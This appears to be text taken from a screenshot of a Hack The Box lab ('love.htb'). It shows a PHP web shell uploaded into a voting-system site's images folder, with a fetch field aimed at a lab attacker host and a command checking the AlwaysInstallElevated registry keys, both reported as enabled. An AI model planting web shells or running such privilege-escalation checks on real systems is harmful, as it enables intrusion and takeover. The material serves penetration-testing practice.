 Voting System using PHP
love.htb/images/shell.php
Not secure love.htb/images/shell.php Incognito
Pentest Everyt…
Fetch: host: 10.10.14.4 port: 80 path:
CWD: C:\xampp\htdocs\omrs\images Upload: Choose File No file chosen
Cmd: reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated && reg query HKC
Clear cmd
Execute
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated && reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1